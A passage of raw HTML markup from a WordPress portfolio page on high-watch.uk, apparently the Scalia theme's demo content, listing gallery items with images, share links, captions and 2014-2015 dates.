href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fpromotion-offensive%2F&amp;title=Promotion+Offensive&amp;summary=Full-Width+Portfolio+Page">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fpromotion-offensive%2F&amp;title=Promotion+Offensive">&#xe606;</a> </div> <div class="overlay"> <a href="http://high-watch.uk/portfolios/promotion-offensive/" target="_self" class="portolio-item-link self-link "></a> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/promotion-offensive/" target="_self" class="icon self-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-293 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Promotion Offensive </div> <div class="subtitle"><p>Full-Width Portfolio Page</p>
</div> <div class="info"> 2 August, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item advertising concepts facts-en highlighted photography-en col-lg-3 col-md-3 col-sm-4 col-xs-6 post-281 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-281 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/08/182603069-scalia-portfolio-masonry.jpg" width="754" height="502" alt="Photography" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-photography%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Photography&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-photography%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-photography%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-photography%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F08%2F182603069.jpg&description=Photography">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-photography%2F&amp;title=Photography&amp;summary=Lightbox+With+Full-Size+Image">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-photography%2F&amp;title=Photography">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/wp-content/uploads/2014/08/182603069.jpg" target="_self" class="icon full-image fancy"></a> <a href="http://high-watch.uk/portfolios/glamour-photography/" target="_self" class="icon self-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-281 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Photography </div> <div class="subtitle"><p>Lightbox With Full-Size Image</p>
</div> <div class="info"> 2 August, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item vectors highlighted about-us-en webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-6486 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-6486 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/01/04-scalia-portfolio-masonry.jpg" width="754" height="754" alt="Vector Art Gallery" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-gallery%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Vector+Art+Gallery&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-gallery%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-gallery%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-gallery%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F01%2F04.jpg&description=Vector+Art+Gallery">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-gallery%2F&amp;title=Vector+Art+Gallery&amp;summary=Easily+Enable+Gallery+Slider+On+Top+Of+Your+Page+Using+Page+Settings">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-gallery%2F&amp;title=Vector+Art+Gallery">&#xe606;</a> </div> <div class="overlay"> <a href="http://high-watch.uk/portfolios/half-width-slider-gallery/" target="_self" class="portolio-item-link self-link "></a> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/half-width-slider-gallery/" target="_self" class="icon self-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-6486 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Vector Art Gallery </div> <div class="subtitle"><p>Easily Enable Gallery Slider On Top Of Your Page Using Page Settings</p>
</div> <div class="info"> 23 January, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item vectors highlighted about-us-en webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-6534 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-6534 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/01/05-scalia-portfolio-masonry.jpg" width="754" height="754" alt="Modern Exhibitions" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fmodern-exhibitions%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Modern+Exhibitions&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fmodern-exhibitions%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fmodern-exhibitions%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fmodern-exhibitions%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F01%2F05.jpg&description=Modern+Exhibitions">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fmodern-exhibitions%2F&amp;title=Modern+Exhibitions&amp;summary=Easily+Enable+Gallery+Slider+On+Top+Of+Your+Page+Using+Page+Settings">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fmodern-exhibitions%2F&amp;title=Modern+Exhibitions">&#xe606;</a> </div> <div class="overlay"> <a href="http://high-watch.uk/portfolios/modern-exhibitions/" target="_self" class="portolio-item-link self-link "></a> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/modern-exhibitions/" target="_self" class="icon self-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-6534 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Modern Exhibitions </div> <div class="subtitle"><p>Easily Enable Gallery Slider On Top Of Your Page Using Page Settings</p>
</div> <div class="info"> 23 January, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item highlighted col-lg-6 col-md-6 col-sm-8 col-xs-12 double-item post-8018 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-8018 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/01/121339183-scalia-portfolio-masonry-double.jpg" width="1280" height="1680" alt="Highlighted Project #2" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-2%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Highlighted+Project+%232&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-2%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-2%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-2%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F01%2F121339183.jpg&description=Highlighted+Project+%232">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-2%2F&amp;title=Highlighted+Project+%232&amp;summary=Highlighted+item+with+onclick+vimeo+video+%26+lightbox+image+">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhighlight-2%2F&amp;title=Highlighted+Project+%232">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="//player.vimeo.com/video/114190098?autoplay=1" target="_self" class="icon vimeo "></a> <a href="http://high-watch.uk/wp-content/uploads/2015/01/121339183.jpg" target="_self" class="icon full-image fancy"></a> <a href="http://www.google.de" target="_self" class="icon outer-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-8018 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Highlighted Project #2 </div> <div class="subtitle"><p>Highlighted item with onclick vimeo video &#038; lightbox image </p>
</div> <div class="info"> 8 February, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item advertising creative-art facts-en highlighted illustrations webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-277 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-277 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/08/doctype-hi-res-scalia-portfolio-masonry.jpg" width="754" height="506" alt="Creative Design" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fcreative-design%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Creative+Design&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fcreative-design%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fcreative-design%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fcreative-design%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F08%2Fdoctype-hi-res.jpg&description=Creative+Design">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fcreative-design%2F&amp;title=Creative+Design&amp;summary=Portfolio+Page+With+Half-Size+Gallery">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fcreative-design%2F&amp;title=Creative+Design">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/creative-design/" target="_self" class="icon self-link "></a> <a href="#" target="_self" class="icon outer-link "></a> <a href="http://high-watch.uk/wp-content/uploads/2014/08/doctype-hi-res.jpg" target="_self" class="icon full-image fancy"></a> <a href="#" target="_self" class="icon self_video "></a> <div class="overlay-line"></div> </div> </div> </div> <div class="videoblock" style="display: none;"></div> </div> <div class="caption post-277 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Creative Design </div> <div class="subtitle"><p>Portfolio Page With Half-Size Gallery</p>
</div> <div class="info"> 2 August, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item vectors concepts consulting highlighted webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-285 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-285 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/08/01-Perspective-Shot1-scalia-portfolio-masonry.jpg" width="754" height="925" alt="Advertising Concepts" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fadvertising-concepts%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Advertising+Concepts&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fadvertising-concepts%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fadvertising-concepts%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fadvertising-concepts%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F08%2F01-Perspective-Shot1.jpg&description=Advertising+Concepts">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fadvertising-concepts%2F&amp;title=Advertising+Concepts&amp;summary=Internal+Link+To+Any+Page">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fadvertising-concepts%2F&amp;title=Advertising+Concepts">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="/scalia/pages-and-blog/contact/" target="_self" class="icon inner-link "></a> <a href="//player.vimeo.com/video/114190098?autoplay=1" target="_self" class="icon vimeo "></a> <a href="http://www.google.de" target="_self" class="icon outer-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-285 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Advertising Concepts </div> <div class="subtitle"><p>Internal Link To Any Page</p>
</div> <div class="info"> 2 August, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item vectors art highlighted it marketing photography-en col-lg-3 col-md-3 col-sm-4 col-xs-6 post-7779 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-7779 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/02/62187850_2-scalia-portfolio-masonry.jpg" width="754" height="874" alt="Project Highlights" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-4%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Project+Highlights&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-4%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-4%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-4%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F02%2F62187850_2.jpg&description=Project+Highlights">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-4%2F&amp;title=Project+Highlights&amp;summary=Assertively+redefine+B2C+communities+before+premium+information.+Intrinsicly+procrastinate+prospective+platforms+vis-a-vis+intuitive+testing+procedures.+Efficiently+coordinate+competitive+models+via+integrated+markets.+Quickly+negotiate+orthogonal+opportunities+with+end-to-end+ROI.+">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fclone-4%2F&amp;title=Project+Highlights">&#xe606;</a> </div> <div class="overlay"> <a href="http://high-watch.uk/portfolios/clone-4/" target="_self" class="portolio-item-link self-link "></a> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/clone-4/" target="_self" class="icon self-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-7779 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Project Highlights </div> <div class="subtitle"><p>Assertively redefine B2C communities before premium information. Intrinsicly procrastinate prospective platforms vis-a-vis intuitive testing procedures. Efficiently coordinate competitive models via integrated markets. Quickly negotiate orthogonal opportunities with end-to-end ROI. </p>
</div> <div class="info"> 5 February, 2015 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item advertising creative-art facts-en highlighted photography-en promotions col-lg-3 col-md-3 col-sm-4 col-xs-6 post-291 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-291 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/08/141047734-scalia-portfolio-masonry.jpg" width="754" height="502" alt="Keyvisual Concepts" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fkeyvisual-development%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Keyvisual+Concepts&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fkeyvisual-development%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fkeyvisual-development%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fkeyvisual-development%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F08%2F141047734.jpg&description=Keyvisual+Concepts">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fkeyvisual-development%2F&amp;title=Keyvisual+Concepts&amp;summary=Full-Size+Image">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fkeyvisual-development%2F&amp;title=Keyvisual+Concepts">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/wp-content/uploads/2014/08/141047734.jpg" target="_self" class="icon full-image fancy"></a> <a href="http://high-watch.uk/portfolios/keyvisual-development/" target="_self" class="icon self-link "></a> <a href="http://www.google.de" target="_self" class="icon inner-link "></a> <a href="http://codex-themes.com/scalia/portfolio-overviews/masonry-grid/four-columns-no-sharing/" target="_self" class="icon outer-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-291 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Keyvisual Concepts </div> <div class="subtitle"><p>Full-Size Image</p>
</div> <div class="info"> 2 August, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item advertising highlighted photography-en webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-295 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-295 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2015/01/55990786__-scalia-portfolio-masonry.jpg" width="754" height="487" alt="Glamour Pics Gallery" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-pics-gallery%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Glamour+Pics+Gallery&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-pics-gallery%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-pics-gallery%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-pics-gallery%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2015%2F01%2F55990786__.jpg&description=Glamour+Pics+Gallery">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-pics-gallery%2F&amp;title=Glamour+Pics+Gallery&amp;summary=Project+Page+With+Photo+Gallery">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fglamour-pics-gallery%2F&amp;title=Glamour+Pics+Gallery">&#xe606;</a> </div> <div class="overlay"> <a href="http://high-watch.uk/wp-content/uploads/2015/01/55990786__.jpg" target="_self" class="portolio-item-link full-image fancy"></a> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/wp-content/uploads/2015/01/55990786__.jpg" target="_self" class="icon full-image "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-295 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Glamour Pics Gallery </div> <div class="subtitle"><p>Project Page With Photo Gallery</p>
</div> <div class="info"> 2 August, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item vectors facts-en highlighted home-index photography-en col-lg-3 col-md-3 col-sm-4 col-xs-6 post-2975 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-2975 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/11/glam1-scalia-portfolio-masonry.jpg" width="754" height="501" alt="Masonry Project Info" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fjustified-project-gallery%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Masonry+Project+Info&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fjustified-project-gallery%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fjustified-project-gallery%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fjustified-project-gallery%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F11%2Fglam1.jpg&description=Masonry+Project+Info">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fjustified-project-gallery%2F&amp;title=Masonry+Project+Info&amp;summary=Project+Page+With+Masonry+Grid+%26+Related+Projects+Content+Mix+">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fjustified-project-gallery%2F&amp;title=Masonry+Project+Info">&#xe606;</a> </div> <div class="overlay"> <div class="links-wrapper"> <div class="links"> <a href="http://high-watch.uk/portfolios/justified-project-gallery/" target="_self" class="icon self-link "></a> <a href="http://www.google.de" target="_self" class="icon outer-link "></a> <a href="//player.vimeo.com/video/72726988?autoplay=1" target="_self" class="icon vimeo "></a> <a href="http://codex-themes.com/scalia/portfolio-overviews/masonry-grid/four-columns-no-sharing/" target="_self" class="icon inner-link "></a> <div class="overlay-line"></div> </div> </div> </div> </div> <div class="caption post-2975 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Masonry Project Info </div> <div class="subtitle"><p>Project Page With Masonry Grid &#038; Related Projects Content Mix </p>
</div> <div class="info"> 7 November, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item vectors facts-en highlight highlighted sales webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-289 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-289 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/08/204283171-scalia-portfolio-masonry.jpg" width="754" height="961" alt="Social Marketing" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fsocial-marketing%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Social+Marketing&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fsocial-marketing%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fsocial-marketing%2F">&#xe602;</a> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fsocial-marketing%2F&media=http%3A%2F%2Fhigh-watch.uk%2Fwp-content%2Fuploads%2F2014%2F08%2F204283171.jpg&description=Social+Marketing">&#xe605;</a> <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fsocial-marketing%2F&amp;title=Social+Marketing&amp;summary=Self-Hosted+Video">&#xe604;</a> <a target="_blank" href="http://www.stumbleupon.com/submit?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fsocial-marketing%2F&amp;title=Social+Marketing">&#xe606;</a> </div> <div class="overlay"> <a href="http://www.codex-themes.com/codeus/wp-content/uploads/2013/08/Bunny.flv" target="_self" class="portolio-item-link self_video "></a> <div class="links-wrapper"> <div class="links"> <a href="http://www.codex-themes.com/codeus/wp-content/uploads/2013/08/Bunny.flv" target="_self" class="icon self_video "></a> <div class="overlay-line"></div> </div> </div> </div> <div class="videoblock" style="display: none;"></div> </div> <div class="caption post-289 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="title"> Social Marketing </div> <div class="subtitle"><p>Self-Hosted Video</p>
</div> <div class="info"> 2 August, 2014 in&nbsp; <a data-slug="highlighted">Highlighted</a> </div> </div> </div> </div> <div class="portfolio-item concepts facts-en highlighted home-index photography-en sales webdesign col-lg-3 col-md-3 col-sm-4 col-xs-6 post-2923 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry" > <div class="wrap clearfix"> <div class="image post-2923 scalia_pf_item type-scalia_pf_item status-publish has-post-thumbnail hentry"> <div class="image-inner"> <img src="http://high-watch.uk/wp-content/uploads/2014/11/892167671-scalia-portfolio-masonry.jpg" width="754" height="521" alt="Half-Width Slider Gallery" /> </div> <span class="button"><span class="button-corner"><span></span><b></b></span></span> <div class="share"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-inside%2F">&#xe601;</a> <a target="_blank" href="https://twitter.com/intent/tweet?text=Half-Width+Slider+Gallery&amp;url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-inside%2F">&#xe603;</a> <a target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fhigh-watch.uk%2Fportfolios%2Fhalf-width-slider-inside%2F">&#xe602;</a> <a target="_blank" 